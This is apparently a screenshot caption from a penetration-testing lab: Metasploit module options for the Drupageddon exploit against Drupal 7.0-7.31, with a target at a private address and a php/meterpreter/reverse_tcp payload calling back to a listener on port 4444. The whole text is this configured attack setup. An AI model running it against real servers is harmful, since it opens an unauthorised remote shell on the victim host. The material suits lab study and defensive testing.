 Module options (exploit/multi/http/drupal_drupageddon):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.1.105    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /drupal/         yes       The target URI of the Drupal installation
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.102    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Drupal 7.0 - 7.31 (form-cache PHP injection method)